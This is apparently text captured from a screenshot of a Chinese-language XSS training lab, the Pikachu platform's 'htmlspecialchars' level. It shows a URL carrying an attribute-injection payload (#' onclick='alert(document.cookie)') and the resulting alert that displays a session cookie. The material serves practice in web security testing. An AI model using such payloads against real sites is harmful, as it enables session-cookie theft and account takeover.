 172.26.239.122/vul/xss/xss_02.php?message=%23%27+onclick%3D%27alert%28document.cookie%29%27&submit=submit#
习平台 pika~pika~
172.26.239.122 显示
PHPSESSID=9v5lmln5kvnkkcq6gpdkrtocq1
确定
xss > xss之htmlspecialchars
人生之所有苦短,是因为你的xss学习的还不够好
submit
你的输入已经被记录:
#' onclick='alert(document.cookie)'